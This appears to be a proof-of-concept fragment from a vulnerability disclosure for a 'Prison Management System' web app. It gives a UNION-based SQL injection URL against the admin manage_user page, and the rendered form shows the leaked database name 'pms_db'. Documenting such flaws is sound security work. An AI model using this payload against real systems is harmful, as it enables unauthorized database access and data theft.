 localhost/pms/admin/?page=user/manage_user&id=-1' union select 1,database(),3,4,5,6,7,8,9,10,11%23
Prison Management System - Admin
First Name
pms_db
Middle Name
3
Last Name
4
Username
5
New Password
Leave this blank if you dont want to change the password.
Type
Administrator
Avatar
Choose file